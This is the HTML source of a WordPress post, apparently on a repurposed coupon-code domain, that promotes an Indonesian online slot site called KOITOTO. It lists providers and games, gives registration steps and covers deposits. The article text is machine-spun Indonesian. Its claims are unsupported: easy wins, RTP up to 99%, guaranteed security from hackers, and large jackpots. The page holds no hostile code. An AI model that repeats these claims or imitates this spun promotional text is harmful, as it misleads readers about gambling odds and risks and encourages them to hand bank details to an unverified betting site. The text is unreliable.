!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=445' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-445 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-445" class="post-445 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bukateja</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang nggak mengenal dengan bandar slots karena cuma di blog ini siapa saja bisa peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga ada beberapa provider serta permainan gacor yang membuat siapa saja ringan menang main didalamnya.<br />
Untuk Anda yang ketarik masuk dan main di bandar slots pastinya dapat merasai bagaimana rasanya main di beberapa provider serta permainan yang memikat. Karena itu, dengan masuk dan main di web-site ini lantas sebagai opsi yang paling pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Ketahui provider gacor di bandar slots online</h2>
<p>Anda di sini pastinya harus tahu kalau bandar ini mempunyai banyak provider yang sangat menarik. Dengan adanya banyak provider ini pastilah Anda akan ringan mendapati keuntungan yang memikat lantaran dapat masuk dan main didalamnya.<br />
Juga seluruh provider yang ada pada banda ini juga digadang begitu punya kegacoran yang sangat atraktif. Dengan begitu, tidak aneh orang yang masuk didalamnya lantas juga puas dan dapat banyak untung.<br />
Akan tetapi, Anda kenal belum di bandar ini ada provider apa sajakah? Kalau benar-benar sangat puas dengan provider ini pasti silahkan langsung coba masuk di banda ini dan tonton ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas tentunya langsung dapat bersua dengan provider Joker123. Untuk Anda yang belum mengetahui jika provider ini merupakan provider yang terkenal yang membuat permainan slots online terkenal serta favorit waktu ini.</p>
<p>Juga dapat disebutkan permainan yang benar-benar sangat populer sampai ini benar-benar termasuk ringan pun murah untuk Anda dimainkan . Maka, siapa saja akan tambah simpel memainkan dengan memiliki kesempatan bisa keuntungan yang sangat besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini juga pastilah Anda berpeluang untuk dapat peroleh provider yang begitu menarik yakni Playtech. Untuk Anda yang ingin mengetahui jika provider ini adalah salah satunya provider yang benar-benar udah sah dan mempunyai lisensi yang bisa membuat permainan terbaik.</p>
<p>Waktu Anda tentukan buat masuk di provider ini, pastinya Anda punya kesempatan buat dapat mendapat permainan slots gacor dengan hadiah besar yang dapat capai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi buat dapat mendapat keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini lantas pasti telah sediakan provider habanero yang sangat menggiurkan buat Anda. Oleh karena ada provider habanero ini lantas pastinya telah jamin kesenangan pemain termaksud Anda yang mencoba main didalamnya.<br />
Bahkan juga provider ini juga udah sukses membuat beragam ragam games dengan penampakan yang paling tidak serupa. Dengan bermain di sini tiap hari, pasti Anda akan dapat nikmati permainan slots dengan penampakan yang antik  menarik.<br />
Ditanggung dengan masuk di provider ini pasti Anda tidak akan jenuh buat nikmati pelbagai jenis permainan. Ini seluruh sebab memang seluruh permainan yang dikasihkan punyai objek yang beda.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang benar-benar pengin masuk serta main di bandar ini pasti tak boleh terlewat untuk masuk di provider pragmatic play. Banyak pemain slots memang seharusnya sudah tak asing kembali dengan provider yang gacor satu ini.<br />
Anda di sini juga harus ketahui jika provider Pragmatic Play ini adalah provider yang sangat memberi keuntungan. Provider ini juga bahkan juga kerap disebut yaitu provider terpenting yang sudah sukses membuat banyak games yang slots gacor secara gampang Maxwin.</p>
<p>Maka bisa ditetapkan dengan Anda tergabung di provider ini sudah pasti akan ringan untuk mendapat permainan yang paling beri keuntungan. Sampai seluruh permainan yang ada pada provider ini miliki RTP maka dari itu capai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk dan main di bandar slots ini juga terang segera dapat provider yang paling bagus serta gacor apalagi kalaupun bukan CQ9. Bahkan juga dengan Anda masuk di provider ini lantas bisa memperoleh Jekpot yang terbesar.<br />
Lalu buat dapat nikmati seluruhnya games yang berada di provider ini Anda dapat dengan tergabung langsung di Bandar slots saja. Di sini pemain  segera akan berhadap-hadapan dengan games menarik misalkan slots progresif.<br />
Dengan sukses memenangi game-nya pasti Anda menjadi pemain juga segera bisa mendapatkan keuntungan yang demikian banyak. Apabila benar-benar pengin memainkan saat ini suda dapat daftar dan selanjutnya login secara gampang.<br />
Dengan begitu, pasti di sini juga Anda dapat mendapati semuanya saran games slots tergacor dari provider barusan. Anda dapat memutuskan provider ini yang bisa siapkan permainan yang memikat menurut vs Anda.</p>
<h2>Games sangat populer dan gacor di bandar slots</h2>
<p>Dengan Anda masuk dan main di bandar slots pastinya Anda juga juga dapat memperoleh games yang terkenal di bandar ini. Bukan itu saja, karena ternyata di sini juga Anda bisa memperoleh main di banyak games menarik sebagaimana berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Untuk Anda yang pertama kalinya masuk dan main di bandar ini pastinya bakal mendapati permainan yang memikat manalagi jika bukan Aztec gems. Buat Anda yang sangatlah ingin nikmati games dari provider slots pragmatic play pastinya dapat tentukan provider terbaik ini.</p>
<p>Dengan begitu, disana Anda dapat nikmati permainan yang amat gacor ialah permainan Aztec Gems. Tipe permainan yang ini betul-betul sampai saat ini sudah sukses jadi satu diantara permainan yang sangat saran karena terbaik dan tenar untuk dipermainkan waktu ini.</p>
<p>Bagaimana tidak? Sebab games ini juga mendatangkan nilai RTP yang nilainya begitu tinggi dan bakal bikin taruhannya bertambah banyak fans. Bahkan juga ini juga sebab gamenya gampang buat dimenangi juga untuk yang baru saja memulai sekali lantas.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Selanjutnya di bandar ini lantas pastinya selaku pemain Anda akan mendapati games yang paling gacor yakni gates of Olympus. Butuh Anda kenal kalau memanglah games Gates of Olympus ini salah satunya opsi games slots Gacor yang sangat baik.<br />
Kenapa dapat begitu, sudah pasti karena permainan ini benar-benar punyai nilai RTP sampai menggapai 90%. Untuk yang belum mengetahui ternyata permainan yang gacor ini juga masih asal dari provider pragmatic play yang amat terutama.<br />
Sampai permainan ini lantas juga dapat dikatakan sangat bagus pun simpel lantaran ada dengan pola-pola spesifik. Buat dapat mencetak kemenangan pasti benar-benar gampang karena Anda dapat pakai feature free spin pula auto spin yang didatangkan dalam games ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk dan main di bandar ini juga pastinya punya kesempatan buat bisa memperoleh games yang antik serta gacor yakni sweet bonanza. Dengan main di permainan ini pastinya Anda bakal berasa suka lantaran permainan ini kali mempunyai topik permen yang manis.<br />
Juga Anda lantas perlu mengetahui kalau buat permainan yang ini miliki RTP sampai 86%. Karena itu, pastilah Anda juga bisa juga mainkan gamenya dengan amat gampang dengan pakai spek yang ada.</p>
<p>Sehingga bisa ditetapkan kalau dengan Anda main di bandar ini bakal gampang kerjakan gabungan dengan benar-benar cocok dan menang. Serta ingat jika games ini juga mempunyai objek yang membahagiakan maka beberapa pemain pastinya tak akan terasa jemu main permainan ini.</p>
<h2>Langkah daftar di Bandar slots</h2>
<p>Rupanya memang ada begitu banyak provider serta permainan yang memikat disodori sama Bandar slots hingga bikin siapa saja berkesan buat dapat masuk dan main didalamnya. Barangkali Anda juga pengin masuk serta main di bandar ini.<br />
Untuk Anda yang benar-benar pengin masuk di bandar ini tentu dengan daftar dahulu didalamnya. Tetapi, sudah mengetahui belum bagaimanakah cara daftarnya serta silahkan langsung baca teknik daftarnya berikut di bawah ini:<br />
• Cara yang pertama silahkan langsung datangi saja langsung Bandar slots yang bisa dipercaya di Telephone seluler Anda.<br />
• Jika langsung sudah untuk mencari menu daftar dan click menu daftar itu.<br />
• Setelah itu akan tampak kolom registrasi yang berada pada dalamnya mencakup: e-mail, contact, rekening punya Anda.<br />
• Jangan lupa pula untuk isi code referal dan itu juga apabila memang benar ada.<br />
• Isi code validasi yang berada di dalam kolom validasinya.<br />
• Setujui SK hingga Anda dapat langsung masuk di website ini tak ada kendala apa saja.<br />
• Periksa kembali seluruh kolom registrasi maka tidak ada data yang keliru didalamnya.<br />
• Jika sudah mengisinya silahkan untuk langsung click menu submit.<br />
• Selesai serta saat ini Anda juga langsung dapat miliki account dan dapat langsung main dalam Bandar slots.</p>
<p>Keuntungan serta layanan dengan masuk dan main di Bandar slots gacor<br />
Buat Anda yang masuk dan main di bandar ini sudah pasti memanglah Anda lantas sangatlah untung. Kenapa? Lantaran di bandar ini juga terdapat banyak memberi keuntungan serta sarana menarik. Lantas apa sich sarananya serta berikut pembicaraannya:</p>
<h2>Bandar slots miliki keamanan terbukti</h2>
<p>Untuk Anda yang masuk di bandar ini tentu Anda lantas dapat main makin aman serta ini pastilah benar-benar sangat terbukti. Sampai banyak yang katakan pun lantaran Bandar slots sudah tenar sebab aman yang terpercaya.<br />
Maka untuk Anda yang main di bandar ini pastilah gak boleh takut jika secara mendadak seluruh data Anda bocor. Bandar slots ini lantas memang telah berani memikul bila benar-benar ada anggota yang main akan aman dari hacker dan seluruh data bakal dijaga dengan benar-benar aman.</p>
<h2>Layanan konsumen sepanjang 24 jam di Bandar slots</h2>
<p>Waktu Anda masuk serta main di bandar ini juga tentunya Anda bakal mendapati service layanan konsumen sepanjang 24 jam. Sebab di bandar ini selaku Bandar slots terpercaya dan terbaik sediakan customer service terus online 24 jam.<br />
Karena itu, bandar ini juga akan juga terus online tiap-tiap hari spesial untuk beberapa anggota. Dengan begitu, tentunya semuanya pelanggan service di bandar ini bakal siap layani pemain dengan sopan  baik terhadap seluruh anggota baru pula anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk serta main di bandar ini juga tentunya bisa mendapat begitu banyak bonus yang luar biasa sekali. Barangkali Anda juga ingin tahu dengan bonus apa yang diberi.<br />
Bonus yang dikasihkan di Bandar slots ini tentu sangat juga besar. Bahkan juga di sini lantas semua anggota terang punyai hak memperoleh bonus cashback dan turnover. Serta tentunya semuanya ini juga juga disajikan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk dan main di Bandar slots ini lantas bisa juga mendapati deposit yang paling murah lebih ringan dari bandar lainnya. Juga Bandar slots  berikan minimal deposit yang paling murah.<br />
Cukup dengan deposit minimum 10K serta sedikitnya withdraw itu yaitu dengan nilai 50K saja. Karena itu, pasti Anda lantas dapat juga main seluruhnya permainan slots yang ada pada Bandar slots ini.</p>
<h2>Banyak dukungan permainan memberi dukungan di Bandar slots</h2>
<p>Saat Anda masuk dan main di bandar ini lantas ternyata betul-betul Anda juga dapat merasai begitu banyak dukungan bank untuk transaksi bisnis. Bandar slots sudah semestinya menyediakan banyak bank termasyhur.<br />
Barangkali Anda lantas juga ingin tahu apa bank yang berada pada bandar ini. Dengan masuk di bandar ini Anda akan mendapati beberapa bank seperti bank bca, bank bni, bank bri dan bank cimb niaga.</p>
<h2>Model bisnis yang komplet di Bandar slots</h2>
<p>Asumsikan bahkan juga di Bandar slots sediakan sangat banyak langkah yang paling komplet terutamanya untuk transaksi bisnis deposit. Di Bandar slots ini memberi deposit mulai dengan pulsa, e-wallet serta pulsa ini pasti membikin pemain makin rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Betul-betul sangat banyak info yang dapat diterima dengan masuk serta main di Bandar slots. Tetapi masih ada beberapa pemain yang belum mengetahui terkait bandar yang berikut. Berikut ini ada sejumlah pertanyaan yang kerap ditanya oleh beberapa pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja kalau di bandar ini siapkan account demonstrasi privat untuk beberapa pemain pemula yang ingin masuk. Oleh karena ada account demonstrasi ini pastinya Anda jadi pemain dapat secara mudah main gratis tiada deposit.<br />
Sampai di sini lantas pemain pula tak usah membuat atau register akun karena ada account demonstrasi. Karena itu, pasti ini dapat difungsikan oleh pemain yang cuman pengin mencoba saja.<br />
Berapakah sekurang-kurangnya deposit di Bandar slots?<br />
Pasti untuk sedikitnya deposit di bandar ini sangatlah murah ialah Anda di sini perlu mengeluarkan uang sebesar 10K saja. Dengan uang semurah itu pasti dapat dengan gampang main untuk coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama seperti yang udah diperjelas barusan di atas kalau memang dengan masuk di bandar ini sediakan sangat banyak sistem transaksi bisnis diantaranya pulsa . Maka, pastinya dapat pakai pulsa untuk deposit. Sampai di sini lantas dapat juga pakai cara lain seperti bank dan e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bukateja/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:56:39+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-445 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-bisa-dipercaya-dan-sah-di-indonesia-gunungsitoli-selatan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Sangat Bisa dipercaya dan Sah di Indonesia Gunungsitoli Selatan</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-talegong/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Talegong</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-sepak-bola-1x2-no-1/">Agen Situs Sepak Bola 1X2 No 1: Panduan Terbaik untuk Taruhan Online</a></li>
